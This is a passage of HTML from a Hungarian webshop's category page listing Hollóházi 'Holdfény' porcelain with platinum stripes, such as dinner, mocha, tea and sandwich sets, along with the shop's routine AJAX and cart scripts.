                            </div><div id='box_container_shop_top' class='box_container_3'>
                            <div class="box_left_title">TOP termékek</div>
                            <div class="box_left_container"><div id='box_top_content' class='box_content box_top_content'><div class='box_content_ajax' data-min-length='5'></div><script type="text/javascript">
	$.ajax({
		type: "GET",
		async: true,
		url: "http://www.csuporkft.hu/shop_ajax/ajax_box_top.php",
		data: {
			box_id:"",
			cat_endid:"451688",
			get_ajax:1,
			shop_id:"35844",
			lang_master:"hu"
		},
		success: function(result){
			$("#box_top_content").html(result);
		}
	});
</script>
</div></div>
                            <div class="box_left_bottom"><!-- --></div>	
                            </div><div id='box_container_shop_art' class='box_container_4'>
                            <div class="box_left_title">Termékajánló</div>
                            <div class="box_left_container"><div id='box_art_content' class='box_content box_art_content'><div class='box_content_ajax' data-min-length='5'></div><script type="text/javascript">
	$.ajax({
		type: "GET",
		async: true,
		url: "http://www.csuporkft.hu/shop_ajax/ajax_box_art.php",
		data: {
			box_id:"",
			cat_endid:"451688",
			get_ajax:1,
			shop_id:"35844",
			lang_master:"hu"
		},
		success: function(result){
			$("#box_art_content").html(result);
		}
	});
</script>
</div></div>
                            <div class="box_left_bottom"><!-- --></div>	
                            </div><div id='box_container_home_banner4_1' class='box_container_5'>
                            <div class="box_left_title">Házhozszállítás</div>
                            <div class="box_left_container"><div id='box_banner_45235' class='box_content'><div class='box_txt text_normal'><p style="text-align: center;"><a href="http://www.csuporkft.hu/shop_contact.php"></a><a href="http://www.csuporkft.hu/shop_contact.php?tab=shipping"><img border="0" src="http://www.csuporkft.hu/main_pic/shop_default_shipping.png" /></a></p></div></div></div>
                            <div class="box_left_bottom"><!-- --></div>	
                            </div><div id='box_container_home_banner1_1' class='box_container_6'>
                            <div class="box_left_title">Pályázatok</div>
                            <div class="box_left_container"><div id='box_banner_259671' class='box_content'><div class='box_txt text_normal'><p><a href="http://www.csuporkft.hu/shop_ordered/35844/pic/ginop_8_3_5_18_b_d_allo_nyomdai.pdf"><img src="http://www.csuporkft.hu/shop_ordered/35844/pic/infoblokk.png" width="133" height="92" alt="" style="float: left;" /></a><img src="http://www.csuporkft.hu/shop_ordered/35844/pic/ginop_8_3_5_18_b_d_allo_nyomdai.pdf" alt="" /></p></div></div></div>
                            <div class="box_left_bottom"><!-- --></div>	
                            </div>
                        </div>
                    </div>
                    
                    <div id="center">
                        <div id="body">
                        	<div id="body_title">
    <div id='title_content'>
    <h1>
        Platina
    </h1>
    </div>
</div>
                            <div id="body_container"><div id='page_content_outer'><div id='page_art_content' class='page_content'>

    <div class='page_artdet_head'>
        <div class='page_artdet_dispcat'><span class="text_small"><a href="http://www.csuporkft.hu/sct/0/" class="text_small breadcrumb_item breadcrumb_main">Főkategória</a><span class='breadcrumb_sep'> &gt;</span><a href="http://www.csuporkft.hu/hollohazi" class="text_small breadcrumb_item">Hollóházi</a><span class='breadcrumb_sep'> &gt;</span><a href="http://www.csuporkft.hu/sct/215381/Holdfeny" class="text_small breadcrumb_item">Holdfény</a><span class='breadcrumb_sep'> &gt;</span><span class="text_small breadcrumb_item">Platina</span></span></div>
        <div class='page_artdet_buttonback'><span class="text_button"><input name="button" type="submit" value="Vissza" onclick="location.href='http://www.csuporkft.hu/sct/215381/'"  class="text_small" /></span></div>
        <div class='clear_fix'></div>
    </div>
    <div class='page_hr'><hr/></div> 
    
    
    
    
    
    
    
    
    
    






<div id='page_artlist_content' class="page_content">

    <script language="javascript" type="text/javascript">
<!--
function formsubmit_artlist(cikkname) {
   cart_add(cikkname,"");
}
$(document).ready(function(){
	select_base_price("5301001030030",0);
	
	select_base_price("5901012030030",0);
	
	select_base_price("5201012030030",0);
	
	select_base_price("5501011030030",0);
	
	select_base_price("5601011030030",0);
	
	select_base_price("5901020030030",0);
	
	select_base_price("5001020030030",0);
	
});
// -->
</script>

    
    
    
    
        
            <div class='page_artlist_order'>
            <form name="form_art_order1" method="post">
<input name="art_order_sent" value="ok" type="hidden">

        
            <span class='text_bigger'>Sorrend:</span>
            <span class='text_input text_select'>
            <select name="new_art_order" aria-label="Sorrend" class="text_normal" onchange="document.form_art_order1.submit();">
    <option value="popular" >Népszerűség szerint</option>
    <option value="name" selected="selected">Név szerint (A-Z)</option>
    <option value="name_desc" >Név szerint (Z-A)</option>
    <option value="price" >Ár szerint növekvő</option>
    <option value="price_desc" >Ár szerint csökkenő</option>
    <option value="time_desc" >Felvitel szerint (legutolsó az első)</option>
    <option value="time" >Felvitel szerint (legkorábbi az első)</option>
</select>

            </span>
            </form>

            </div><!--page_artlist_order-->
            <div class='page_hr'><hr/></div>
        
        
        

        <div class='page_artlist_list'>
        <form name="form_temp_artlist">

        
        
            <div class='page_artlist_item_5 border_1 page_artlist_sku_5301001030030' id='page_artlist_5301001030030'>
            	<div class="page_artlist_item_5_inner">
            
                    
                
                    <table border="0" cellspacing="0" cellpadding="0" class="page_artlist_label_table"><tr><td width="50%"></td>
                        <td width="48">
                            
                        </td><td width="48">
                         
                        </td>                     
                        <td width="48">
                        
                        </td>
                    <td width="50%"></td></tr></table>                                                   
                                          
                    <div class='page_artlist_name_5'>
                    <div class='page_artlist_name_inside bg_color_light2'>
                    <span class="text_normal">
                        <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_name_table">
                        <a href="http://www.csuporkft.hu/100-Etkeszlet-Hfeny-26R-Kompn-3003/PLATINA-CSIK" class="page_artlist_name_link product_link_normal text_normal" data-sku="5301001030030"><strong>100 Étkészlet Hfény 26R.Kompn. 3003/PLATINA CSÍK</strong></a>
                        </td></tr></table>
                    </span>
                    </div>
                    </div>
                    
                    <div class="page_artlist_name_5_border_bottom bg_color_dark2"></div>
                    
                    <div class='page_artlist_left_5'>
                        <div class='page_artlist_pic'>
                            <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_pic_table">
                            <a href="http://www.csuporkft.hu/100-Etkeszlet-Hfeny-26R-Kompn-3003/PLATINA-CSIK" class="page_artlist_image_link text_normal product_link_normal page_PopupTrigger" title="100 Étkészlet Hfény 26R.Kompn. 3003/PLATINA CSÍK" data-sku="5301001030030"><img src="http://www.csuporkft.hu/img/35844/5301001030030/90x90/5301001030030.jpg?time=1591695265" id="main_image_5301001030030" alt="100 Étkészlet Hfény 26R.Kompn. 3003/PLATINA CSÍK" title="100 Étkészlet Hfény 26R.Kompn. 3003/PLATINA CSÍK"></a>
                            </td></tr></table>
                        </div>
                    </div><!--page_artlist_left-->
                    
                    <div class='page_artlist_right_5'>
                        <input type="hidden" name="egyeb_nev1_5301001030030" value="">
<input type="hidden" name="egyeb_list1_5301001030030" value="">
<input type="hidden" name="egyeb_nev2_5301001030030" value="">
<input type="hidden" name="egyeb_list2_5301001030030" value="">
<input type="hidden" name="egyeb_nev3_5301001030030" value="">
<input type="hidden" name="egyeb_list3_5301001030030" value="">

                        <div class='page_artlist_price text_normal'>
                            <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_price_table">
                                
                                
                                
                                
                                                              
                                                                         
                            </td></tr></table>
                        </div>
    
                    </div><!--page_artlist_right--> 
                    <div class='clear_fix'></div>
    
                    
                        <div class="page_artlist_cart_border_top bg_color_dark3"></div>
                        <div class="page_artlist_cart_5">
                            <div class="page_artlist_cart_det bg_color_light2 border_1">
                                <div class="page_artlist_cart_det_img"></div>
                                <div class="page_artlist_cart_det_text">
                                	<span>
                                    	<a class="text_normal" href="http://www.csuporkft.hu/100-Etkeszlet-Hfeny-26R-Kompn-3003/PLATINA-CSIK">Részletek</a>
                                    </span>
                                </div>
                            </div> 
                            <div class="page_artlist_cart_label bg_color_light2 border_1">
                                <div class="page_artlist_cart_label_img"></div>
                                <div class="page_artlist_cart_label_text">
                                	<span>
                                    	<a href="javascript:cart_add('5301001030030','');"  class="text_normal">Kosárba</a><input style="display:none;" name="db_5301001030030" id="db_5301001030030" type="hidden" value="1" maxlength="7" />
                                    </span>
                                </div>
                            </div> 
                            <div class='clear_fix'></div>              
                        </div>              
                    
                    
    
                                  
				</div>
            </div><!--page_artlist_item--> 
        
            <div class='page_artlist_item_5 border_1 page_artlist_sku_5901012030030' id='page_artlist_5901012030030'>
            	<div class="page_artlist_item_5_inner">
            
                    
                
                    <table border="0" cellspacing="0" cellpadding="0" class="page_artlist_label_table"><tr><td width="50%"></td>
                        <td width="48">
                            
                        </td><td width="48">
                         
                        </td>                     
                        <td width="48">
                        
                        </td>
                    <td width="50%"></td></tr></table>                                                   
                                          
                    <div class='page_artlist_name_5'>
                    <div class='page_artlist_name_inside bg_color_light2'>
                    <span class="text_normal">
                        <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_name_table">
                        <a href="http://www.csuporkft.hu/101-Mokka-Csesze-Alj-3003/PLATINA-CSIK" class="page_artlist_name_link product_link_normal text_normal" data-sku="5901012030030"><strong>101 Mokka Csésze+Alj 3003/PLATINA CSÍK</strong></a>
                        </td></tr></table>
                    </span>
                    </div>
                    </div>
                    
                    <div class="page_artlist_name_5_border_bottom bg_color_dark2"></div>
                    
                    <div class='page_artlist_left_5'>
                        <div class='page_artlist_pic'>
                            <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_pic_table">
                            <a href="http://www.csuporkft.hu/101-Mokka-Csesze-Alj-3003/PLATINA-CSIK" class="page_artlist_image_link text_normal product_link_normal page_PopupTrigger" title="101 Mokka Csésze+Alj 3003/PLATINA CSÍK" data-sku="5901012030030"><img src="http://www.csuporkft.hu/img/35844/5901012030030/90x90/5901012030030.jpg?time=1591860046" id="main_image_5901012030030" alt="101 Mokka Csésze+Alj 3003/PLATINA CSÍK" title="101 Mokka Csésze+Alj 3003/PLATINA CSÍK"></a>
                            </td></tr></table>
                        </div>
                    </div><!--page_artlist_left-->
                    
                    <div class='page_artlist_right_5'>
                        <input type="hidden" name="egyeb_nev1_5901012030030" value="">
<input type="hidden" name="egyeb_list1_5901012030030" value="">
<input type="hidden" name="egyeb_nev2_5901012030030" value="">
<input type="hidden" name="egyeb_list2_5901012030030" value="">
<input type="hidden" name="egyeb_nev3_5901012030030" value="">
<input type="hidden" name="egyeb_list3_5901012030030" value="">

                        <div class='page_artlist_price text_normal'>
                            <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_price_table">
                                
                                
                                
                                
                                                              
                                                                         
                            </td></tr></table>
                        </div>
    
                    </div><!--page_artlist_right--> 
                    <div class='clear_fix'></div>
    
                    
                        <div class="page_artlist_cart_border_top bg_color_dark3"></div>
                        <div class="page_artlist_cart_5">
                            <div class="page_artlist_cart_det bg_color_light2 border_1">
                                <div class="page_artlist_cart_det_img"></div>
                                <div class="page_artlist_cart_det_text">
                                	<span>
                                    	<a class="text_normal" href="http://www.csuporkft.hu/101-Mokka-Csesze-Alj-3003/PLATINA-CSIK">Részletek</a>
                                    </span>
                                </div>
                            </div> 
                            <div class="page_artlist_cart_label bg_color_light2 border_1">
                                <div class="page_artlist_cart_label_img"></div>
                                <div class="page_artlist_cart_label_text">
                                	<span>
                                    	<a href="javascript:cart_add('5901012030030','');"  class="text_normal">Kosárba</a><input style="display:none;" name="db_5901012030030" id="db_5901012030030" type="hidden" value="1" maxlength="7" />
                                    </span>
                                </div>
                            </div> 
                            <div class='clear_fix'></div>              
                        </div>              
                    
                    
    
                                  
				</div>
            </div><!--page_artlist_item--> 
        
            <div class='page_artlist_item_5 border_1 page_artlist_sku_5201012030030' id='page_artlist_5201012030030'>
            	<div class="page_artlist_item_5_inner">
            
                    
                
                    <table border="0" cellspacing="0" cellpadding="0" class="page_artlist_label_table"><tr><td width="50%"></td>
                        <td width="48">
                            
                        </td><td width="48">
                         
                        </td>                     
                        <td width="48">
                        
                        </td>
                    <td width="50%"></td></tr></table>                                                   
                                          
                    <div class='page_artlist_name_5'>
                    <div class='page_artlist_name_inside bg_color_light2'>
                    <span class="text_normal">
                        <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_name_table">
                        <a href="http://www.csuporkft.hu/101-Mokka-Keszlet-15Reszes-3003/PLATINA-CSIK" class="page_artlist_name_link product_link_normal text_normal" data-sku="5201012030030"><strong>101 Mokka Készlet 15Részes 3003/PLATINA CSÍK</strong></a>
                        </td></tr></table>
                    </span>
                    </div>
                    </div>
                    
                    <div class="page_artlist_name_5_border_bottom bg_color_dark2"></div>
                    
                    <div class='page_artlist_left_5'>
                        <div class='page_artlist_pic'>
                            <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_pic_table">
                            <a href="http://www.csuporkft.hu/101-Mokka-Keszlet-15Reszes-3003/PLATINA-CSIK" class="page_artlist_image_link text_normal product_link_normal page_PopupTrigger" title="101 Mokka Készlet 15Részes 3003/PLATINA CSÍK" data-sku="5201012030030"><img src="http://www.csuporkft.hu/img/35844/5201012030030/90x90/5201012030030.jpg?time=1591968146" id="main_image_5201012030030" alt="101 Mokka Készlet 15Részes 3003/PLATINA CSÍK" title="101 Mokka Készlet 15Részes 3003/PLATINA CSÍK"></a>
                            </td></tr></table>
                        </div>
                    </div><!--page_artlist_left-->
                    
                    <div class='page_artlist_right_5'>
                        <input type="hidden" name="egyeb_nev1_5201012030030" value="">
<input type="hidden" name="egyeb_list1_5201012030030" value="">
<input type="hidden" name="egyeb_nev2_5201012030030" value="">
<input type="hidden" name="egyeb_list2_5201012030030" value="">
<input type="hidden" name="egyeb_nev3_5201012030030" value="">
<input type="hidden" name="egyeb_list3_5201012030030" value="">

                        <div class='page_artlist_price text_normal'>
                            <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_price_table">
                                
                                
                                
                                
                                                              
                                                                         
                            </td></tr></table>
                        </div>
    
                    </div><!--page_artlist_right--> 
                    <div class='clear_fix'></div>
    
                    
                        <div class="page_artlist_cart_border_top bg_color_dark3"></div>
                        <div class="page_artlist_cart_5">
                            <div class="page_artlist_cart_det bg_color_light2 border_1">
                                <div class="page_artlist_cart_det_img"></div>
                                <div class="page_artlist_cart_det_text">
                                	<span>
                                    	<a class="text_normal" href="http://www.csuporkft.hu/101-Mokka-Keszlet-15Reszes-3003/PLATINA-CSIK">Részletek</a>
                                    </span>
                                </div>
                            </div> 
                            <div class="page_artlist_cart_label bg_color_light2 border_1">
                                <div class="page_artlist_cart_label_img"></div>
                                <div class="page_artlist_cart_label_text">
                                	<span>
                                    	<a href="javascript:cart_add('5201012030030','');"  class="text_normal">Kosárba</a><input style="display:none;" name="db_5201012030030" id="db_5201012030030" type="hidden" value="1" maxlength="7" />
                                    </span>
                                </div>
                            </div> 
                            <div class='clear_fix'></div>              
                        </div>              
                    
                    
    
                                  
				</div>
            </div><!--page_artlist_item--> 
        
            <div class='page_artlist_item_5 border_1 page_artlist_sku_5501011030030' id='page_artlist_5501011030030'>
            	<div class="page_artlist_item_5_inner">
            
                    
                
                    <table border="0" cellspacing="0" cellpadding="0" class="page_artlist_label_table"><tr><td width="50%"></td>
                        <td width="48">
                            
                        </td><td width="48">
                         
                        </td>                     
                        <td width="48">
                        
                        </td>
                    <td width="50%"></td></tr></table>                                                   
                                          
                    <div class='page_artlist_name_5'>
                    <div class='page_artlist_name_inside bg_color_light2'>
                    <span class="text_normal">
                        <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_name_table">
                        <a href="http://www.csuporkft.hu/101-Sutemenyes-Keszl-N-7Reszes-3003/PLATINA-CSIK" class="page_artlist_name_link product_link_normal text_normal" data-sku="5501011030030"><strong>101 Süteményes Készl.N.7Részes 3003/PLATINA CSÍK</strong></a>
                        </td></tr></table>
                    </span>
                    </div>
                    </div>
                    
                    <div class="page_artlist_name_5_border_bottom bg_color_dark2"></div>
                    
                    <div class='page_artlist_left_5'>
                        <div class='page_artlist_pic'>
                            <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_pic_table">
                            <a href="http://www.csuporkft.hu/101-Sutemenyes-Keszl-N-7Reszes-3003/PLATINA-CSIK" class="page_artlist_image_link text_normal product_link_normal page_PopupTrigger" title="101 Süteményes Készl.N.7Részes 3003/PLATINA CSÍK" data-sku="5501011030030"><img src="http://www.csuporkft.hu/img/35844/5501011030030/90x90/5501011030030.jpg?time=1591695295" id="main_image_5501011030030" alt="101 Süteményes Készl.N.7Részes 3003/PLATINA CSÍK" title="101 Süteményes Készl.N.7Részes 3003/PLATINA CSÍK"></a>
                            </td></tr></table>
                        </div>
                    </div><!--page_artlist_left-->
                    
                    <div class='page_artlist_right_5'>
                        <input type="hidden" name="egyeb_nev1_5501011030030" value="">
<input type="hidden" name="egyeb_list1_5501011030030" value="">
<input type="hidden" name="egyeb_nev2_5501011030030" value="">
<input type="hidden" name="egyeb_list2_5501011030030" value="">
<input type="hidden" name="egyeb_nev3_5501011030030" value="">
<input type="hidden" name="egyeb_list3_5501011030030" value="">

                        <div class='page_artlist_price text_normal'>
                            <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_price_table">
                                
                                
                                
                                
                                                              
                                                                         
                            </td></tr></table>
                        </div>
    
                    </div><!--page_artlist_right--> 
                    <div class='clear_fix'></div>
    
                    
                        <div class="page_artlist_cart_border_top bg_color_dark3"></div>
                        <div class="page_artlist_cart_5">
                            <div class="page_artlist_cart_det bg_color_light2 border_1">
                                <div class="page_artlist_cart_det_img"></div>
                                <div class="page_artlist_cart_det_text">
                                	<span>
                                    	<a class="text_normal" href="http://www.csuporkft.hu/101-Sutemenyes-Keszl-N-7Reszes-3003/PLATINA-CSIK">Részletek</a>
                                    </span>
                                </div>
                            </div> 
                            <div class="page_artlist_cart_label bg_color_light2 border_1">
                                <div class="page_artlist_cart_label_img"></div>
                                <div class="page_artlist_cart_label_text">
                                	<span>
                                    	<a href="javascript:cart_add('5501011030030','');"  class="text_normal">Kosárba</a><input style="display:none;" name="db_5501011030030" id="db_5501011030030" type="hidden" value="1" maxlength="7" />
                                    </span>
                                </div>
                            </div> 
                            <div class='clear_fix'></div>              
                        </div>              
                    
                    
    
                                  
				</div>
            </div><!--page_artlist_item--> 
        
            <div class='page_artlist_item_5 border_1 page_artlist_sku_5601011030030' id='page_artlist_5601011030030'>
            	<div class="page_artlist_item_5_inner">
            
                    
                
                    <table border="0" cellspacing="0" cellpadding="0" class="page_artlist_label_table"><tr><td width="50%"></td>
                        <td width="48">
                            
                        </td><td width="48">
                         
                        </td>                     
                        <td width="48">
                        
                        </td>
                    <td width="50%"></td></tr></table>                                                   
                                          
                    <div class='page_artlist_name_5'>
                    <div class='page_artlist_name_inside bg_color_light2'>
                    <span class="text_normal">
                        <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_name_table">
                        <a href="http://www.csuporkft.hu/101-Szendvics-Keszlet-7R-N-D-3003/PLATINA-CSIK" class="page_artlist_name_link product_link_normal text_normal" data-sku="5601011030030"><strong>101 Szendvics Készlet 7R.N.D. 3003/PLATINA CSÍK</strong></a>
                        </td></tr></table>
                    </span>
                    </div>
                    </div>
                    
                    <div class="page_artlist_name_5_border_bottom bg_color_dark2"></div>
                    
                    <div class='page_artlist_left_5'>
                        <div class='page_artlist_pic'>
                            <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_pic_table">
                            <a href="http://www.csuporkft.hu/101-Szendvics-Keszlet-7R-N-D-3003/PLATINA-CSIK" class="page_artlist_image_link text_normal product_link_normal page_PopupTrigger" title="101 Szendvics Készlet 7R.N.D. 3003/PLATINA CSÍK" data-sku="5601011030030"><img src="http://www.csuporkft.hu/img/35844/5601011030030/90x90/5601011030030.jpg?time=1591968271" id="main_image_5601011030030" alt="101 Szendvics Készlet 7R.N.D. 3003/PLATINA CSÍK" title="101 Szendvics Készlet 7R.N.D. 3003/PLATINA CSÍK"></a>
                            </td></tr></table>
                        </div>
                    </div><!--page_artlist_left-->
                    
                    <div class='page_artlist_right_5'>
                        <input type="hidden" name="egyeb_nev1_5601011030030" value="">
<input type="hidden" name="egyeb_list1_5601011030030" value="">
<input type="hidden" name="egyeb_nev2_5601011030030" value="">
<input type="hidden" name="egyeb_list2_5601011030030" value="">
<input type="hidden" name="egyeb_nev3_5601011030030" value="">
<input type="hidden" name="egyeb_list3_5601011030030" value="">

                        <div class='page_artlist_price text_normal'>
                            <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_price_table">
                                
                                
                                
                                
                                                              
                                                                         
                            </td></tr></table>
                        </div>
    
                    </div><!--page_artlist_right--> 
                    <div class='clear_fix'></div>
    
                    
                        <div class="page_artlist_cart_border_top bg_color_dark3"></div>
                        <div class="page_artlist_cart_5">
                            <div class="page_artlist_cart_det bg_color_light2 border_1">
                                <div class="page_artlist_cart_det_img"></div>
                                <div class="page_artlist_cart_det_text">
                                	<span>
                                    	<a class="text_normal" href="http://www.csuporkft.hu/101-Szendvics-Keszlet-7R-N-D-3003/PLATINA-CSIK">Részletek</a>
                                    </span>
                                </div>
                            </div> 
                            <div class="page_artlist_cart_label bg_color_light2 border_1">
                                <div class="page_artlist_cart_label_img"></div>
                                <div class="page_artlist_cart_label_text">
                                	<span>
                                    	<a href="javascript:cart_add('5601011030030','');"  class="text_normal">Kosárba</a><input style="display:none;" name="db_5601011030030" id="db_5601011030030" type="hidden" value="1" maxlength="7" />
                                    </span>
                                </div>
                            </div> 
                            <div class='clear_fix'></div>              
                        </div>              
                    
                    
    
                                  
				</div>
            </div><!--page_artlist_item--> 
        
            <div class='page_artlist_item_5 border_1 page_artlist_sku_5901020030030' id='page_artlist_5901020030030'>
            	<div class="page_artlist_item_5_inner">
            
                    
                
                    <table border="0" cellspacing="0" cellpadding="0" class="page_artlist_label_table"><tr><td width="50%"></td>
                        <td width="48">
                            
                        </td><td width="48">
                         
                        </td>                     
                        <td width="48">
                        
                        </td>
                    <td width="50%"></td></tr></table>                                                   
                                          
                    <div class='page_artlist_name_5'>
                    <div class='page_artlist_name_inside bg_color_light2'>
                    <span class="text_normal">
                        <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_name_table">
                        <a href="http://www.csuporkft.hu/102-Tea-Csesze-Alj-3003/PLATINA-CSIK" class="page_artlist_name_link product_link_normal text_normal" data-sku="5901020030030"><strong>102 Tea Csésze +Alj 3003/PLATINA CSÍK</strong></a>
                        </td></tr></table>
                    </span>
                    </div>
                    </div>
                    
                    <div class="page_artlist_name_5_border_bottom bg_color_dark2"></div>
                    
                    <div class='page_artlist_left_5'>
                        <div class='page_artlist_pic'>
                            <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_pic_table">
                            <a href="http://www.csuporkft.hu/102-Tea-Csesze-Alj-3003/PLATINA-CSIK" class="page_artlist_image_link text_normal product_link_normal page_PopupTrigger" title="102 Tea Csésze +Alj 3003/PLATINA CSÍK" data-sku="5901020030030"><img src="http://www.csuporkft.hu/img/35844/5901020030030/90x90/5901020030030.jpg?time=1591860132" id="main_image_5901020030030" alt="102 Tea Csésze +Alj 3003/PLATINA CSÍK" title="102 Tea Csésze +Alj 3003/PLATINA CSÍK"></a>
                            </td></tr></table>
                        </div>
                    </div><!--page_artlist_left-->
                    
                    <div class='page_artlist_right_5'>
                        <input type="hidden" name="egyeb_nev1_5901020030030" value="">
<input type="hidden" name="egyeb_list1_5901020030030" value="">
<input type="hidden" name="egyeb_nev2_5901020030030" value="">
<input type="hidden" name="egyeb_list2_5901020030030" value="">
<input type="hidden" name="egyeb_nev3_5901020030030" value="">
<input type="hidden" name="egyeb_list3_5901020030030" value="">

                        <div class='page_artlist_price text_normal'>
                            <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_price_table">
                                
                                
                                
                                
                                                              
                                                                         
                            </td></tr></table>
                        </div>
    
                    </div><!--page_artlist_right--> 
                    <div class='clear_fix'></div>
    
                    
                        <div class="page_artlist_cart_border_top bg_color_dark3"></div>
                        <div class="page_artlist_cart_5">
                            <div class="page_artlist_cart_det bg_color_light2 border_1">
                                <div class="page_artlist_cart_det_img"></div>
                                <div class="page_artlist_cart_det_text">
                                	<span>
                                    	<a class="text_normal" href="http://www.csuporkft.hu/102-Tea-Csesze-Alj-3003/PLATINA-CSIK">Részletek</a>
                                    </span>
                                </div>
                            </div> 
                            <div class="page_artlist_cart_label bg_color_light2 border_1">
                                <div class="page_artlist_cart_label_img"></div>
                                <div class="page_artlist_cart_label_text">
                                	<span>
                                    	<a href="javascript:cart_add('5901020030030','');"  class="text_normal">Kosárba</a><input style="display:none;" name="db_5901020030030" id="db_5901020030030" type="hidden" value="1" maxlength="7" />
                                    </span>
                                </div>
                            </div> 
                            <div class='clear_fix'></div>              
                        </div>              
                    
                    
    
                                  
				</div>
            </div><!--page_artlist_item--> 
        
            <div class='page_artlist_item_5 border_1 page_artlist_sku_5001020030030' id='page_artlist_5001020030030'>
            	<div class="page_artlist_item_5_inner">
            
                    
                
                    <table border="0" cellspacing="0" cellpadding="0" class="page_artlist_label_table"><tr><td width="50%"></td>
                        <td width="48">
                            
                        </td><td width="48">
                         
                        </td>                     
                        <td width="48">
                        
                        </td>
                    <td width="50%"></td></tr></table>                                                   
                                          
                    <div class='page_artlist_name_5'>
                    <div class='page_artlist_name_inside bg_color_light2'>
                    <span class="text_normal">
                        <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_name_table">
                        <a href="http://www.csuporkft.hu/102-Teas-Keszlet-15-Reszes-3003/PLATINA-CSIK" class="page_artlist_name_link product_link_normal text_normal" data-sku="5001020030030"><strong>102 Teás Készlet 15 Részes 3003/PLATINA CSÍK</strong></a>
                        </td></tr></table>
                    </span>
                    </div>
                    </div>
                    
                    <div class="page_artlist_name_5_border_bottom bg_color_dark2"></div>
                    
                    <div class='page_artlist_left_5'>
                        <div class='page_artlist_pic'>
                            <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_pic_table">
                            <a href="http://www.csuporkft.hu/102-Teas-Keszlet-15-Reszes-3003/PLATINA-CSIK" class="page_artlist_image_link text_normal product_link_normal page_PopupTrigger" title="102 Teás Készlet 15 Részes 3003/PLATINA CSÍK" data-sku="5001020030030"><img src="http://www.csuporkft.hu/img/35844/5001020030030/90x90/5001020030030.jpg?time=1591967758" id="main_image_5001020030030" alt="102 Teás Készlet 15 Részes 3003/PLATINA CSÍK" title="102 Teás Készlet 15 Részes 3003/PLATINA CSÍK"></a>
                            </td></tr></table>
                        </div>
                    </div><!--page_artlist_left-->
                    
                    <div class='page_artlist_right_5'>
                        <input type="hidden" name="egyeb_nev1_5001020030030" value="">
<input type="hidden" name="egyeb_list1_5001020030030" value="">
<input type="hidden" name="egyeb_nev2_5001020030030" value="">
<input type="hidden" name="egyeb_list2_5001020030030" value="">
<input type="hidden" name="egyeb_nev3_5001020030030" value="">
<input type="hidden" name="egyeb_list3_5001020030030" value="">

                        <div class='page_artlist_price text_normal'>
                            <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_price_table">
                                
                                
                                
                                
                                                              
                                                                         
                            </td></tr></table>
                        </div>
    
                    </div><!--page_artlist_right--> 
                    <div class='clear_fix'></div>
    
                    
                        <div class="page_artlist_cart_border_top bg_color_dark3"></div>
                        <div class="page_artlist_cart_5">
                            <div class="page_artlist_cart_det bg_color_light2 border_1">
                                <div class="page_artlist_cart_det_img"></div>
                                <div class="page_artlist_cart_det_text">
                                	<span>
                                    	<a class="text_normal" href="http://www.csuporkft.hu/102-Teas-Keszlet-15-Reszes-3003/PLATINA-CSIK">Részletek</a>
                                    </span>
                                </div>
                            </div> 
                            <div class="page_artlist_cart_label bg_color_light2 border_1">
                                <div class="page_artlist_cart_label_img"></div>
                                <div class="page_artlist_cart_label_text">
                                	<span>
                                    	<a href="javascript:cart_add('5001020030030','');"  class="text_normal">Kosárba</a><input style="display:none;" name="db_5001020030030" id="db_5001020030030" type="hidden" value="1" maxlength="7" />
                                    </span>
                                </div>
                            </div> 
                            <div class='clear_fix'></div>              
                        </div>              
                    
                    
    
                                  
				</div>
            </div><!--page_artlist_item--> 
        

        
        <div class='clear_fix'></div>
        
        </form>

        </div><!--page_artlist_list-->

        
        
        
        	<div class='page_hr'><hr/></div>
        
        
        
        
        
    
    

</div><!--page_artlist_content-->
    
    

</div><!--page_art_content--></div></div>
                            <div id="body_bottom"><!-- --></div>	
                        </div>
                    </div>
        
                    <div class="clear_fix"></div>
				</div>
        	</div>
        </div>
        <div id="content_bottom"><!-- --></div>
        <div id="partners">
        	
        </div>          
	</div>
    
    <div id="footer">
    	<div id="footer_top"><!-- --></div>
    	<div id="footer_contanier"><div id='bottomlink_content'><ul><li id="bottomlink_art"><span class="text_normal"><a href="http://www.csuporkft.hu/sct/0/" class="text_normal">Termékek</a><span class="bottomlink_div"> | </span></span></li><li id="bottomlink_reg"><span class="text_normal"><a href="http://www.csuporkft.hu/shop_reg.php" class="text_normal">Regisztráció</a></span></li><li id="bottomlink_cart"><span class="text_normal"><span class="bottomlink_div"> | </span><a href="http://www.csuporkft.hu/shop_cart.php" class="text_normal">Kosár</a></span></li><li id="bottomlink_search"><span class="text_normal"><span class="bottomlink_div"> | </span><a href="http://www.csuporkft.hu/shop_searchcomplex.php" class="text_normal">Részletes&nbsp;keresés</a></span></li><li id="bottomlink_order_follow"><span class="text_normal"><span class="bottomlink_div"> | </span><a href="http://www.csuporkft.hu/shop_order_track.php" class="text_normal">Profil</a></span></li><li id="bottomlink_contact"><span class="text_normal"><span class="bottomlink_div"> | </span><a href="http://www.csuporkft.hu/shop_contact.php" class="text_normal">Információk</a></span></li><li id="bottomlink_help"><span class="text_normal"><span class="bottomlink_div"> | </span><a href="http://www.csuporkft.hu/shop_help.php?tab=terms" class="text_normal">Általános&nbsp;szerződési&nbsp;feltételek</a></span></li><li id="bottomlink_help"><span class="text_normal"><span class="bottomlink_div"> | </span><a href="http://www.csuporkft.hu/shop_help.php?tab=privacy_policy" 